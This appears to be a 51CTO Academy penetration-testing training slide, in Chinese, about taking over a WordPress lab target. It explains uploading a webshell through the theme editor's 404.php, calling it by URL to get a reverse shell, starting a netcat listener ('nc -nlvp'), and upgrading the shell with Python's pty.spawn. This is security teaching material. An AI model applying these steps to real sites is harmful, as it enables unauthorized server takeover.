 上传webshell获取控制权
51CTO学院
wordpress 后台寻找上传点
-- 主题 的404.php 可以上传webshell
-- webshell 获取 /usr/share/webshells/php/
执行shell，获取反弹shell。
http://靶场IP地址:端口号/目录/wp-content/themes/主题名/404.php
http://192.168.253.20/secret/wp-
content/themes/twentyseventeen/404.
php
启动监听
-- nc –nlvp port
启动终端
-- python –c “import pty;pty.spawn(‘/bin/bash’)”
51CTO学院